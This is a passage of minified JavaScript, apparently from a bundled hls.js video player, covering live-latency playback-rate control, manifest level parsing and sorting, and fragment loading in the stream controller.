K=Fl(o,v,A,{key:P,data:V},ft.dateRange);K&&(K.id=x,this.id3Track.addCue(K),T[P]=K,a&&(P==="X-ASSET-LIST"||P==="X-ASSET-URL")&&K.addEventListener("enter",this.onEventCueEnter))}}d[x]={cues:T,dateRange:p,durationKnown:I}}}}}class s2{constructor(e){this.hls=void 0,this.config=void 0,this.media=null,this.currentTime=0,this.stallCount=0,this._latency=null,this._targetLatencyUpdated=!1,this.onTimeupdate=()=>{const{media:t}=this,s=this.levelDetails;if(!t||!s)return;this.currentTime=t.currentTime;const i=this.computeLatency();if(i===null)return;this._latency=i;const{lowLatencyMode:n,maxLiveSyncPlaybackRate:a}=this.config;if(!n||a===1||!s.live)return;const o=this.targetLatency;if(o===null)return;const l=i-o,u=Math.min(this.maxLatency,o+s.targetduration);if(l<u&&l>.05&&this.forwardBufferLength>1){const d=Math.min(2,Math.max(1,a)),f=Math.round(2/(1+Math.exp(-.75*l-this.edgeStalled))*20)/20,h=Math.min(d,Math.max(1,f));this.changeMediaPlaybackRate(t,h)}else t.playbackRate!==1&&t.playbackRate!==0&&this.changeMediaPlaybackRate(t,1)},this.hls=e,this.config=e.config,this.registerListeners()}get levelDetails(){var e;return((e=this.hls)==null?void 0:e.latestLevelDetails)||null}get latency(){return this._latency||0}get maxLatency(){const{config:e}=this;if(e.liveMaxLatencyDuration!==void 0)return e.liveMaxLatencyDuration;const t=this.levelDetails;return t?e.liveMaxLatencyDurationCount*t.targetduration:0}get targetLatency(){const e=this.levelDetails;if(e===null||this.hls===null)return null;const{holdBack:t,partHoldBack:s,targetduration:i}=e,{liveSyncDuration:n,liveSyncDurationCount:a,lowLatencyMode:o}=this.config,l=this.hls.userConfig;let u=o&&s||t;(this._targetLatencyUpdated||l.liveSyncDuration||l.liveSyncDurationCount||u===0)&&(u=n!==void 0?n:a*i);const c=i;return u+Math.min(this.stallCount*this.config.liveSyncOnStallIncrease,c)}set targetLatency(e){this.stallCount=0,this.config.liveSyncDuration=e,this._targetLatencyUpdated=!0}get liveSyncPosition(){const e=this.estimateLiveEdge(),t=this.targetLatency;if(e===null||t===null)return null;const s=this.levelDetails;if(s===null)return null;const i=s.edge,n=e-t-this.edgeStalled,a=i-s.totalduration,o=i-(this.config.lowLatencyMode&&s.partTarget||s.targetduration);return Math.min(Math.max(a,n),o)}get drift(){const e=this.levelDetails;return e===null?1:e.drift}get edgeStalled(){const e=this.levelDetails;if(e===null)return 0;const t=(this.config.lowLatencyMode&&e.partTarget||e.targetduration)*3;return Math.max(e.age-t,0)}get forwardBufferLength(){const{media:e}=this,t=this.levelDetails;if(!e||!t)return 0;const s=e.buffered.length;return(s?e.buffered.end(s-1):t.edge)-this.currentTime}destroy(){this.unregisterListeners(),this.onMediaDetaching(),this.hls=null}registerListeners(){const{hls:e}=this;e&&(e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(S.ERROR,this.onError,this))}unregisterListeners(){const{hls:e}=this;e&&(e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(S.ERROR,this.onError,this))}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("timeupdate",this.onTimeupdate)}onMediaDetaching(){this.media&&(this.media.removeEventListener("timeupdate",this.onTimeupdate),this.media=null)}onManifestLoading(){this._latency=null,this.stallCount=0}onLevelUpdated(e,{details:t}){t.advanced&&this.onTimeupdate(),!t.live&&this.media&&this.media.removeEventListener("timeupdate",this.onTimeupdate)}onError(e,t){var s;t.details===_.BUFFER_STALLED_ERROR&&(this.stallCount++,this.hls&&(s=this.levelDetails)!=null&&s.live&&this.hls.logger.warn("[latency-controller]: Stall detected, adjusting target latency"))}changeMediaPlaybackRate(e,t){var s,i;e.playbackRate!==t&&((s=this.hls)==null||s.logger.debug(`[latency-controller]: latency=${this.latency.toFixed(3)}, targetLatency=${(i=this.targetLatency)==null?void 0:i.toFixed(3)}, forwardBufferLength=${this.forwardBufferLength.toFixed(3)}: adjusting playback rate from ${e.playbackRate} to ${t}`),e.playbackRate=t)}estimateLiveEdge(){const e=this.levelDetails;return e===null?null:e.edge+e.age}computeLatency(){const e=this.estimateLiveEdge();return e===null?null:e-this.currentTime}}class i2 extends Ld{constructor(e,t){super(e,"level-controller"),this._levels=[],this._firstLevel=-1,this._maxAutoLevel=-1,this._startLevel=void 0,this.currentLevel=null,this.currentLevelIndex=-1,this.manualLevelIndex=-1,this.steering=void 0,this.onParsedComplete=void 0,this.steering=t,this._registerListeners()}_registerListeners(){const{hls:e}=this;e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(S.LEVEL_LOADED,this.onLevelLoaded,this),e.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(S.FRAG_BUFFERED,this.onFragBuffered,this),e.on(S.ERROR,this.onError,this)}_unregisterListeners(){const{hls:e}=this;e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(S.LEVEL_LOADED,this.onLevelLoaded,this),e.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(S.FRAG_BUFFERED,this.onFragBuffered,this),e.off(S.ERROR,this.onError,this)}destroy(){this._unregisterListeners(),this.steering=null,this.resetLevels(),super.destroy()}stopLoad(){this._levels.forEach(t=>{t.loadError=0,t.fragmentError=0}),super.stopLoad()}resetLevels(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[],this._maxAutoLevel=-1}onManifestLoading(e,t){this.resetLevels()}onManifestLoaded(e,t){const s=this.hls.config.preferManagedMediaSource,i=[],n={},a={};let o=!1,l=!1,u=!1;t.levels.forEach(c=>{const d=c.attrs;let{audioCodec:f,videoCodec:h}=c;f&&(c.audioCodec=f=ao(f,s)||void 0),h&&(h=c.videoCodec=$S(h));const{width:m,height:y,unknownCodecs:x}=c,p=(x==null?void 0:x.length)||0;if(o||(o=!!(m&&y)),l||(l=!!h),u||(u=!!f),p||f&&!this.isAudioSupported(f)||h&&!this.isVideoSupported(h)){this.log(`Some or all CODECS not supported "${d.CODECS}"`);return}const{CODECS:v,"FRAME-RATE":E,"HDCP-LEVEL":T,"PATHWAY-ID":I,RESOLUTION:A,"VIDEO-RANGE":L}=d,w=`${`${I||"."}-`}${c.bitrate}-${A}-${E}-${v}-${L}-${T}`;if(n[w])if(n[w].uri!==c.url&&!c.attrs["PATHWAY-ID"]){const b=a[w]+=1;c.attrs["PATHWAY-ID"]=new Array(b+1).join(".");const P=this.createLevel(c);n[w]=P,i.push(P)}else n[w].addGroupId("audio",d.AUDIO),n[w].addGroupId("text",d.SUBTITLES);else{const b=this.createLevel(c);n[w]=b,a[w]=1,i.push(b)}}),this.filterAndSortMediaOptions(i,t,o,l,u)}createLevel(e){const t=new pn(e),s=e.supplemental;if(s!=null&&s.videoCodec&&!this.isVideoSupported(s.videoCodec)){const i=new Error(`SUPPLEMENTAL-CODECS not supported "${s.videoCodec}"`);this.log(i.message),t.supportedResult=cp(i,[])}return t}isAudioSupported(e){return mn(e,"audio",this.hls.config.preferManagedMediaSource)}isVideoSupported(e){return mn(e,"video",this.hls.config.preferManagedMediaSource)}filterAndSortMediaOptions(e,t,s,i,n){var a;let o=[],l=[],u=e;const c=((a=t.stats)==null?void 0:a.parsing)||{};if((s||i)&&n&&(u=u.filter(({videoCodec:v,videoRange:E,width:T,height:I})=>(!!v||!!(T&&I))&&QS(E))),u.length===0){Promise.resolve().then(()=>{if(this.hls){let v="no level with compatible codecs found in manifest",E=v;t.levels.length&&(E=`one or more CODECS in variant not supported: ${he(t.levels.map(I=>I.attrs.CODECS).filter((I,A,L)=>L.indexOf(I)===A))}`,this.warn(E),v+=` (${E})`);const T=new Error(v);this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:t.url,error:T,reason:E})}}),c.end=performance.now();return}t.audioTracks&&(o=t.audioTracks.filter(v=>!v.audioCodec||this.isAudioSupported(v.audioCodec)),gm(o)),t.subtitles&&(l=t.subtitles,gm(l));const d=u.slice(0);u.sort((v,E)=>{if(v.attrs["HDCP-LEVEL"]!==E.attrs["HDCP-LEVEL"])return(v.attrs["HDCP-LEVEL"]||"")>(E.attrs["HDCP-LEVEL"]||"")?1:-1;if(s&&v.height!==E.height)return v.height-E.height;if(v.frameRate!==E.frameRate)return v.frameRate-E.frameRate;if(v.videoRange!==E.videoRange)return oo.indexOf(v.videoRange)-oo.indexOf(E.videoRange);if(v.videoCodec!==E.videoCodec){const T=ah(v.videoCodec),I=ah(E.videoCodec);if(T!==I)return I-T}if(v.uri===E.uri&&v.codecSet!==E.codecSet){const T=no(v.codecSet),I=no(E.codecSet);if(T!==I)return I-T}return v.averageBitrate!==E.averageBitrate?v.averageBitrate-E.averageBitrate:0});let f=d[0];if(this.steering&&(u=this.steering.filterParsedLevels(u),u.length!==d.length)){for(let v=0;v<d.length;v++)if(d[v].pathwayId===u[0].pathwayId){f=d[v];break}}this._levels=u;for(let v=0;v<u.length;v++)if(u[v]===f){var h;this._firstLevel=v;const E=f.bitrate,T=this.hls.bandwidthEstimate;if(this.log(`manifest loaded, ${u.length} level(s) found, first bitrate: ${E}`),((h=this.hls.userConfig)==null?void 0:h.abrEwmaDefaultEstimate)===void 0){const I=Math.min(E,this.hls.config.abrEwmaDefaultEstimateMax);I>T&&T===this.hls.abrEwmaDefaultEstimate&&(this.hls.bandwidthEstimate=I)}break}const m=n&&!i,y=this.hls.config,x=!!(y.audioStreamController&&y.audioTrackController),p={levels:u,audioTracks:o,subtitleTracks:l,sessionData:t.sessionData,sessionKeys:t.sessionKeys,firstLevel:this._firstLevel,stats:t.stats,audio:n,video:i,altAudio:x&&!m&&o.some(v=>!!v.url)};c.end=performance.now(),this.hls.trigger(S.MANIFEST_PARSED,p)}get levels(){return this._levels.length===0?null:this._levels}get loadLevelObj(){return this.currentLevel}get level(){return this.currentLevelIndex}set level(e){const t=this._levels;if(t.length===0)return;if(e<0||e>=t.length){const c=new Error("invalid level idx"),d=e<0;if(this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.LEVEL_SWITCH_ERROR,level:e,fatal:d,error:c,reason:c.message}),d)return;e=Math.min(e,t.length-1)}const s=this.currentLevelIndex,i=this.currentLevel,n=i?i.attrs["PATHWAY-ID"]:void 0,a=t[e],o=a.attrs["PATHWAY-ID"];if(this.currentLevelIndex=e,this.currentLevel=a,s===e&&i&&n===o)return;this.log(`Switching to level ${e} (${a.height?a.height+"p ":""}${a.videoRange?a.videoRange+" ":""}${a.codecSet?a.codecSet+" ":""}@${a.bitrate})${o?" with Pathway "+o:""} from level ${s}${n?" with Pathway "+n:""}`);const l={level:e,attrs:a.attrs,details:a.details,bitrate:a.bitrate,averageBitrate:a.averageBitrate,maxBitrate:a.maxBitrate,realBitrate:a.realBitrate,width:a.width,height:a.height,codecSet:a.codecSet,audioCodec:a.audioCodec,videoCodec:a.videoCodec,audioGroups:a.audioGroups,subtitleGroups:a.subtitleGroups,loaded:a.loaded,loadError:a.loadError,fragmentError:a.fragmentError,name:a.name,id:a.id,uri:a.uri,url:a.url,urlId:0,audioGroupIds:a.audioGroupIds,textGroupIds:a.textGroupIds};this.hls.trigger(S.LEVEL_SWITCHING,l);const u=a.details;if(!u||u.live){const c=this.switchParams(a.uri,i==null?void 0:i.details,u);this.loadPlaylist(c)}}get manualLevel(){return this.manualLevelIndex}set manualLevel(e){this.manualLevelIndex=e,this._startLevel===void 0&&(this._startLevel=e),e!==-1&&(this.level=e)}get firstLevel(){return this._firstLevel}set firstLevel(e){this._firstLevel=e}get startLevel(){if(this._startLevel===void 0){const e=this.hls.config.startLevel;return e!==void 0?e:this.hls.firstAutoLevel}return this._startLevel}set startLevel(e){this._startLevel=e}get pathways(){return this.steering?this.steering.pathways():[]}get pathwayPriority(){return this.steering?this.steering.pathwayPriority:null}set pathwayPriority(e){if(this.steering){const t=this.steering.pathways(),s=e.filter(i=>t.indexOf(i)!==-1);if(e.length<1){this.warn(`pathwayPriority ${e} should contain at least one pathway from list: ${t}`);return}this.steering.pathwayPriority=s}}onError(e,t){t.fatal||!t.context||t.context.type===se.LEVEL&&t.context.level===this.level&&this.checkRetry(t)}onFragBuffered(e,{frag:t}){if(t!==void 0&&t.type===W.MAIN){const s=t.elementaryStreams;if(!Object.keys(s).some(n=>!!s[n]))return;const i=this._levels[t.level];i!=null&&i.loadError&&(this.log(`Resetting level error count of ${i.loadError} on frag buffered`),i.loadError=0)}}onLevelLoaded(e,t){var s;const{level:i,details:n}=t,a=t.levelInfo;if(!a){var o;this.warn(`Invalid level index ${i}`),(o=t.deliveryDirectives)!=null&&o.skip&&(n.deltaUpdateFailed=!0);return}if(a===this.currentLevel||t.withoutMultiVariant){a.fragmentError===0&&(a.loadError=0);let l=a.details;l===t.details&&l.advanced&&(l=void 0),this.playlistLoaded(i,t,l)}else(s=t.deliveryDirectives)!=null&&s.skip&&(n.deltaUpdateFailed=!0)}loadPlaylist(e){super.loadPlaylist(),this.shouldLoadPlaylist(this.currentLevel)&&this.scheduleLoading(this.currentLevel,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const s=this.getUrlWithDirectives(e.uri,t),i=this.currentLevelIndex,n=e.attrs["PATHWAY-ID"],a=e.details,o=a==null?void 0:a.age;this.log(`Loading level index ${i}${(t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:""}${n?" Pathway "+n:""}${o&&a.live?" age "+o.toFixed(1)+(a.type&&" "+a.type||""):""} ${s}`),this.hls.trigger(S.LEVEL_LOADING,{url:s,level:i,levelInfo:e,pathwayId:e.attrs["PATHWAY-ID"],id:0,deliveryDirectives:t||null})}get nextLoadLevel(){return this.manualLevelIndex!==-1?this.manualLevelIndex:this.hls.nextAutoLevel}set nextLoadLevel(e){this.level=e,this.manualLevelIndex===-1&&(this.hls.nextAutoLevel=e)}removeLevel(e){var t;if(this._levels.length===1)return;const s=this._levels.filter((n,a)=>a!==e?!0:(this.steering&&this.steering.removeLevel(n),n===this.currentLevel&&(this.currentLevel=null,this.currentLevelIndex=-1,n.details&&n.details.fragments.forEach(o=>o.level=-1)),!1));Dp(s),this._levels=s,this.currentLevelIndex>-1&&(t=this.currentLevel)!=null&&t.details&&(this.currentLevelIndex=this.currentLevel.details.fragments[0].level),this.manualLevelIndex>-1&&(this.manualLevelIndex=this.currentLevelIndex);const i=s.length-1;this._firstLevel=Math.min(this._firstLevel,i),this._startLevel&&(this._startLevel=Math.min(this._startLevel,i)),this.hls.trigger(S.LEVELS_UPDATED,{levels:s})}onLevelsUpdated(e,{levels:t}){this._levels=t}checkMaxAutoUpdated(){const{autoLevelCapping:e,maxAutoLevel:t,maxHdcpLevel:s}=this.hls;this._maxAutoLevel!==t&&(this._maxAutoLevel=t,this.hls.trigger(S.MAX_AUTO_LEVEL_UPDATED,{autoLevelCapping:e,levels:this.levels,maxAutoLevel:t,minAutoLevel:this.hls.minAutoLevel,maxHdcpLevel:s}))}}function gm(r){const e={};r.forEach(t=>{const s=t.groupId||"";t.id=e[s]=e[s]||0,e[s]++})}function by(){return self.SourceBuffer||self.WebKitSourceBuffer}function Ry(){if(!Wr())return!1;const e=by();return!e||e.prototype&&typeof e.prototype.appendBuffer=="function"&&typeof e.prototype.remove=="function"}function n2(){if(!Ry())return!1;const r=Wr();return typeof(r==null?void 0:r.isTypeSupported)=="function"&&(["avc1.42E01E,mp4a.40.2","av01.0.01M.08","vp09.00.50.08"].some(e=>r.isTypeSupported(gn(e,"video")))||["mp4a.40.2","fLaC"].some(e=>r.isTypeSupported(gn(e,"audio"))))}function a2(){var r;const e=by();return typeof(e==null||(r=e.prototype)==null?void 0:r.changeType)=="function"}const o2=100;class l2 extends pd{constructor(e,t,s){super(e,t,s,"stream-controller",W.MAIN),this.audioCodecSwap=!1,this.level=-1,this._forceStartLoad=!1,this._hasEnoughToStart=!1,this.altAudio=0,this.audioOnly=!1,this.fragPlaying=null,this.fragLastKbps=0,this.couldBacktrack=!1,this.backtrackFragment=null,this.audioCodecSwitch=!1,this.videoBuffer=null,this.onMediaPlaying=()=>{this.tick()},this.onMediaSeeked=()=>{const i=this.media,n=i?i.currentTime:null;if(n===null||!G(n)||(this.log(`Media seeked to ${n.toFixed(3)}`),!this.getBufferedFrag(n)))return;const a=this.getFwdBufferInfoAtPos(i,n,W.MAIN,0);if(a===null||a.len===0){this.warn(`Main forward buffer length at ${n} on "seeked" event ${a?a.len:"empty"})`);return}this.tick()},this.registerListeners()}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.LEVEL_LOADING,this.onLevelLoading,this),e.on(S.LEVEL_LOADED,this.onLevelLoaded,this),e.on(S.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.on(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(S.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.on(S.BUFFER_CREATED,this.onBufferCreated,this),e.on(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(S.FRAG_BUFFERED,this.onFragBuffered,this)}unregisterListeners(){super.unregisterListeners();const{hls:e}=this;e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.LEVEL_LOADED,this.onLevelLoaded,this),e.off(S.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.off(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(S.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.off(S.BUFFER_CREATED,this.onBufferCreated,this),e.off(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(S.FRAG_BUFFERED,this.onFragBuffered,this)}onHandlerDestroying(){this.onMediaPlaying=this.onMediaSeeked=null,this.unregisterListeners(),super.onHandlerDestroying()}startLoad(e,t){if(this.levels){const{lastCurrentTime:s,hls:i}=this;if(this.stopLoad(),this.setInterval(o2),this.level=-1,!this.startFragRequested){let n=i.startLevel;n===-1&&(i.config.testBandwidth&&this.levels.length>1?(n=0,this.bitrateTest=!0):n=i.firstAutoLevel),i.nextLoadLevel=n,this.level=i.loadLevel,this._hasEnoughToStart=!!t}s>0&&e===-1&&!t&&(this.log(`Override startPosition with lastCurrentTime @${s.toFixed(3)}`),e=s),this.state=N.IDLE,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}else this._forceStartLoad=!0,this.state=N.STOPPED}stopLoad(){this._forceStartLoad=!1,super.stopLoad()}doTick(){switch(this.state){case N.WAITING_LEVEL:{const{levels:e,level:t}=this,s=e==null?void 0:e[t],i=s==null?void 0:s.details;if(i&&(!i.live||this.levelLastLoaded===s&&!this.waitForLive(s))){if(this.waitForCdnTuneIn(i))break;this.state=N.IDLE;break}else if(this.hls.nextLoadLevel!==this.level){this.state=N.IDLE;break}break}case N.FRAG_LOADING_WAITING_RETRY:this.checkRetryDate();break}this.state===N.IDLE&&this.doTickIdle(),this.onTickEnd()}onTickEnd(){var e;super.onTickEnd(),(e=this.media)!=null&&e.readyState&&this.media.seeking===!1&&(this.lastCurrentTime=this.media.currentTime),this.checkFragmentChanged()}doTickIdle(){const{hls:e,levelLastLoaded:t,levels:s,media:i}=this;if(t===null||!i&&!this.primaryPrefetch&&(this.startFragRequested||!e.config.startFragPrefetch)||this.altAudio&&this.audioOnly)return;const n=this.buffering?e.nextLoadLevel:e.loadLevel;if(!(s!=null&&s[n]))return;const a=s[n],o=this.getMainFwdBufferInfo();if(o===null)return;const l=this.getLevelDetails();if(l&&this._streamEnded(o,l)){const y={};this.altAudio===2&&(y.type="video"),this.hls.trigger(S.BUFFER_EOS,y),this.state=N.ENDED;return}if(!this.buffering)return;e.loadLevel!==n&&e.manualLevel===-1&&this.log(`Adapting to level ${n} from level ${this.level}`),this.level=e.nextLoadLevel=n;const u=a.details;if(!u||this.state===N.WAITING_LEVEL||this.waitForLive(a)){this.level=n,this.state=N.WAITING_LEVEL,this.startFragRequested=!1;return}const c=o.len,d=this.getMaxBufferLength(a.maxBitrate);if(c>=d)return;this.backtrackFragment&&this.backtrackFragment.start>o.end&&(this.backtrackFragment=null);const f=this.backtrackFragment?this.backtrackFragment.start:o.end;let h=this.getNextFragment(f,u);if(this.couldBacktrack&&!this.fragPrevious&&h&&we(h)&&this.fragmentTracker.getState(h)!==Pe.OK){var m;const x=((m=this.backtrackFragment)!=null?m:h).sn-u.startSN,p=u.fragments[x-1];p&&h.cc===p.cc&&(h=p,this.fragmentTracker.removeFragment(p))}else this.backtrackFragment&&o.len&&(this.backtrackFragment=null);if(h&&this.isLoopLoading(h,f)){if(!h.gap){const x=this.audioOnly&&!this.altAudio?fe.AUDIO:fe.VIDEO,p=(x===fe.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;p&&this.afterBufferFlushed(p,x,W.MAIN)}h=this.getNextFragmentLoopLoading(h,u,o,W.MAIN,d)}h&&(h.initSegment&&!h.initSegment.data&&!this.bitrateTest&&(h=h.initSegment),this.loadFragment(h,a,f))}loadFragment(e,t,s){const i=this.fragmentTracker.getState(e);i===Pe.NOT_LOADED||i===Pe.PARTIAL?we(e)?this.bitrateTest?(this.log(`Fragment ${e.sn} of level ${e.level} is being downloaded to test bitrate and will not be buffered`),this._loadBitrateTestFrag(e,t)):super.loadFragment(e,t,s):this._loadInitSegment(e,t):this.clearTrackerIfNeeded(e)}getBufferedFrag(e){return this.fragmentTracker.getBufferedFrag(e,W.MAIN)}followingBufferedFrag(e){return e?this.getBufferedFrag(e.end+.5):null}immediateLevelSwitch(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)}nextLevelSwitch(){const{levels:e,media:t}=this;if(t!=null&&t.readyState){let s;const i=this.getAppendedFrag(t.currentTime);i&&i.start>1&&this.flushMainBuffer(0,i.start-1);const n=this.getLevelDetails();if(n!=null&&n.live){const o=this.getMainFwdBufferInfo();if(!o||o.len<n.targetduration*2)return}if(!t.paused&&e){const o=this.hls.nextLoadLevel,l=e[o],u=this.fragLastKbps;u&&this.fragCurrent?s=this.fragCurrent.duration*l.maxBitrate/(1e3*u)+1:s=0}else s=0;const a=this.getBufferedFrag(t.currentTime+s);if(a){const o=this.followingBufferedFrag(a);if(o){this.abortCurrentFrag();const l=o.maxStartPTS?o.maxStartPTS:o.start,u=o.duration,c=Math.max(a.end,l+Math.min(Math.max(u-this.config.maxFragLookUpTolerance,u*(this.couldBacktrack?.5:.125)),u*(this.couldBacktrack?.75:.25)));this.flushMainBuffer(c,Number.POSITIVE_INFINITY)}}}}abortCurrentFrag(){const e=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,e&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.state){case N.KEY_LOADING:case N.FRAG_LOADING:case N.FRAG_LOADING_WAITING_RETRY:case N.PARSING:case N.PARSED:this.state=N.IDLE;break}this.nextLoadPosition=this.getLoadPosition()}flushMainBuffer(e,t){super.flushMainBuffer(e,t,this.altAudio===2?"video":null)}onMediaAttached(e,t){super.onMediaAttached(e,t);const s=t.media;Xe(s,"playing",this.onMediaPlaying),Xe(s,"seeked",this.onMediaSeeked)}onMediaDetaching(e,t){const{media:s}=this;s&&(it(s,"playing",this.onMediaPlaying),it(s,"seeked",this.onMediaSeeked)),this.videoBuffer=null,this.fragPlaying=null,super.onMediaDetaching(e,t),!t.transferMedia&&(this._hasEnoughToStart=!1)}onManifestLoading(){super.onManifestLoading(),this.log("Trigger BUFFER_RESET"),this.hls.trigger(S.BUFFER_RESET,void 0),this.couldBacktrack=!1,this.fragLastKbps=0,this.fragPlaying=this.backtrackFragment=null,this.altAudio=0,this.audioOnly=!1}onManifestParsed(e,t){let s=!1,i=!1;for(let n=0;n<t.levels.length;n++){const a=t.levels[n].audioCodec;a&&(s=s||a.indexOf("mp4a.40.2")!==-1,i=i||a.indexOf("mp4a.40.5")!==-1)}this.audioCodecSwitch=s&&i&&!a2(),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startFragRequested=!1}onLevelLoading(e,t){const{levels:s}=this;if(!s||this.state!==N.IDLE)return;const i=t.levelInfo;(!i.details||i.details.live&&(this.levelLastLoaded!==i||i.details.expired)||this.waitForCdnTuneIn(i.details))&&(this.state=N.WAITING_LEVEL)}onLevelLoaded(e,t){var s;const{levels:i,startFragRequested:n}=this,a=t.level,o=t.details,l=o.totalduration;if(!i){this.warn(`Levels were reset while loading level ${a}`);return}this.log(`Level ${a} loaded [${o.startSN},${o.endSN}]${o.lastPartSn?`[part-${o.lastPartSn}-${o.lastPartIndex}]`:""}, cc [${o.startCC}, ${o.endCC}] duration:${l}`);const u=t.levelInfo,c=this.fragCurrent;c&&(this.state===N.FRAG_LOADING||this.state===N.FRAG_LOADING_WAITING_RETRY)&&c.level!==t.level&&c.loader&&this.abortCurrentFrag();let d=0;if(o.live||(s=u.details)!=null&&s.live){var f;if(this.checkLiveUpdate(o),o.deltaUpdateFailed)return;d=this.alignPlaylists(o,u.details,(f=this.levelLastLoaded)==null?void 0:f.details)}if(u.details=o,this.levelLastLoaded=u,n||this.setStartPosition(o,d),this.hls.trigger(S.LEVEL_UPDATED,{details:o,level:a}),this.state===N.WAITING_LEVEL){if(this.waitForCdnTuneIn(o))return;this.state=N.IDLE}n&&o.live&&this.synchronizeToLiveEdge(o),this.tick()}synchronizeToLiveEdge(e){const{config:t,media:s}=this;if(!s)return;const i=this.hls.liveSyncPosition,n=this.getLoadPosition(),a=e.fragmentStart,o=e.edge,l=n>=a-t.maxFragLookUpTolerance&&n<=o;if(i!==null&&s.duration>i&&(n<i||!l)){const c=t.liveMaxLatencyDuration!==void 0?t.liveMaxLatencyDuration:t.liveMaxLatencyDurationCount*e.targetduration;if((!l&&s.readyState<4||n<o-c)&&(this._hasEnoughToStart||(this.nextLoadPosition=i),s.readyState))if(this.warn(`Playback: ${n.toFixed(3)} is located too far from the end of live sliding playlist: ${o}, reset currentTime to : ${i.toFixed(3)}`),this.config.liveSyncMode==="buffered"){var u;const d=Z.bufferInfo(s,i,0);if(!((u=d.buffered)!=null&&u.length)){s.currentTime=i;return}if(d.start<=n){s.currentTime=i;return}const{nextStart:h}=Z.bufferedInfo(d.buffered,n,0);h&&(s.currentTime=h)}else s.currentTime=i}}_handleFragmentLoadProgress(e){var t;const s=e.frag,{part:i,payload:n}=e,{levels:a}=this;if(!a){this.warn(`Levels were reset while fragment load was in progress. Fragment ${s.sn} of level ${s.level} will not be buffered`);return}const o=a[s.level];if(!o){this.warn(`Level ${s.level} not found on progress`);return}const l=o.details;if(!l){this.warn(`Dropping fragment ${s.sn} of level ${s.level} after level details were reset`),this.fragmentTracker.removeFragment(s);return}const u=o.videoCodec,c=l.PTSKnown||!l.live,d=(t=s.initSegment)==null?void 0:t.data,f=this._getAudioCodec(o),h=this.transmuxer=this.transmuxer||new Jp(this.hls,W.MAIN,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),m=i?i.index:-1,y=m!==-1,x=new hd(s.level,s.sn,s.stats.chunkCount,n.byteLength,m,y),p=this.initPTS[s.cc];h.push(n,d,f,u,s,i,l.totalduration,c,x,p)}onAudioTrackSwitching(e,t){const s=this.hls,i=this.altAudio!==0;if(lo(t.url,s))this.altAudio=1;else{if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;const a=this.fragCurrent;a&&(this.log("Switching to main audio track, cancel main fragment load"),a.abortRequests(),this.fragmentTracker.removeFragment(a)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();if(i){this.altAudio=0,this.fragmentTracker.removeAllFragments(),s.once(S.BUFFER_FLUSHED,()=>{this.hls&&this.hls.trigger(S.AUDIO_TRACK_SWITCHED,t)}),s.trigger(S.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:null});return}s.trigger(S.AUDIO_TRACK_SWITCHED,t)}}onAudioTrackSwitched(e,t){const s=lo(t.url,this.hls);if(s){const i=this.videoBuffer;i&&this.mediaBuffer!==i&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=s?2:0,this.tick()}onBufferCreated(e,t){const s=t.tracks;let i,n,a=!1;for(const o in s){const l=s[o];if(l.id==="main"){if(n=o,i=l,o==="video"){const u=s[o];u&&(this.videoBuffer=u.buffer)}}else a=!0}a&&i?(this.log(`Alternate track found, use ${n}.buffered to schedule main fragment loading`),this.mediaBuffer=i.buffer):this.mediaBuffer=this.media}onFragBuffered(e,t){const{frag:s,part:i}=t,n=s.type===W.MAIN;if(n){if(this.fragContextChanged(s)){this.warn(`Fragment ${s.sn}${i?" p: "+i.index:""} of level ${s.level} finished buffering, but was aborted. state: ${this.state}`),this.state===N.PARSED&&(this.state=N.IDLE);return}const 